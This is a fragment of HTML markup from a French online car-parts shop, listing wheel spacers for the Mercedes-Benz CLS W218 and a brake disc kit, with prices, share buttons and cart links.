      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" title="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" target="_blank" >ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">49,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" rel="nofollow" title="Ajouter au panier" data-id-product="64355" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_64355" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html&text=ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     first-item-of-desktop-line     first-in-line     last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="64360" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" title="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142872-medium_default/elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17.jpg"
                          data-srcset="https://www.piecesdix.com/142872-medium_default_2x/elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_64360" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html&text=ELARGISSEURS+DE+VOIE+20MM+MERCEDES-BENZ+CLASE+CLS+W218+%2815-17%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" title="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17)" target="_blank" >ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">49,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" rel="nofollow" title="Ajouter au panier" data-id-product="64360" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_64360" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html&text=ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64360-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909935137266.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="64359" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" title="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASSE CLS W218 (15-17) ESSIEU AVANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142871-medium_default/elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17.jpg"
                          data-srcset="https://www.piecesdix.com/142871-medium_default_2x/elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASSE CLS W218 (15-17) ESSIEU AVANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASSE CLS W218 (15-17) ESSIEU AVANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_64359" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html&text=ELARGISSEURS+DE+VOIE+12MM+MERCEDES-BENZ+CLASSE+CLS+W218+%2815-17%29+ESSIEU+AVANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" title="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASSE CLS W218 (15-17) ESSIEU AVANT" target="_blank" >ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASSE CLS W218 (15-17) ESSIEU AVANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">62,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" rel="nofollow" title="Ajouter au panier" data-id-product="64359" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_64359" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html&text=ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASSE CLS W218 (15-17) ESSIEU AVANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64359-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909953078375.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="64357" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" title="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142869-medium_default/elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17.jpg"
                          data-srcset="https://www.piecesdix.com/142869-medium_default_2x/elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_64357" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html&text=ELARGISSEURS+DE+VOIE+16MM+MERCEDES-BENZ+CLASE+CLS+W218+%2815-17%29+ESSIEU+AVANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" title="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" target="_blank" >ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">62,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" rel="nofollow" title="Ajouter au panier" data-id-product="64357" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_64357" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html&text=ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64357-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909922982381.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-item-of-desktop-line     last-in-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="14000" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/module/brakediscsassistant/assistant" title="KIT 2 DISQUES DE FREIN" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/26914-medium_default/kit-2-disques-de-frein.jpg"
                          data-srcset="https://www.piecesdix.com/26914-medium_default_2x/kit-2-disques-de-frein.jpg 2x"
                        width="370" height="423" alt="KIT 2 DISQUES DE FREIN" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT 2 DISQUES DE FREIN" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/14000-kit-2-disques-de-frein-9909906192698.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html&text=KIT+2+DISQUES+DE+FREIN" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/module/brakediscsassistant/assistant" title="KIT 2 DISQUES DE FREIN" target="_blank" >KIT 2 DISQUES DE FREIN</a></h3>
            </div>
      

      
      
      <div class="">
      
              
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/module/brakediscsassistant/assistant" target="_blank" title="Afficher plus" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Afficher plus</span></div></a>                              </div>
      
